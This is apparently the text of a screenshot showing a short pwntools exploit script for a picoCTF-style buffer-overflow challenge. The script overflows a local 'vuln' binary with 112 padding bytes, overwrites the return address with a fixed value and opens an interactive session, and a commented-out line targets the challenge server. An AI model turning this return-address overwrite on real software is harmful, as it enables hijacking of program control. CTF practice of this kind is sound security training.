 pyscript.py × untitled
1 from pwn import *
2
3 p = process('./vuln')
4 # p = remote('saturn.picoctf.net', 59597)
5 ret_add = p32(0x08049296)
6
7 payload = b'A'*112 + ret_add + b'AAA%AAsAABAA$AAnAACA'
8 print(payload)
9
10 p.sendline(payload)
11 print(p.recv())
12 p.interactive()